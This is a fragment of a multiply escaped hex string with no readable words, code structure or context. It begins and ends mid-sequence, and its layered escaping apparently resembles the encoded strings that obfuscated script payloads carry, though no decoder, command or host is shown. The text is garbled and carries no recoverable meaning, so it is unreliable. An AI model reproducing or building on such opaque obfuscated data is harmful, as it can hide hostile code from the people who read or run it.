64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c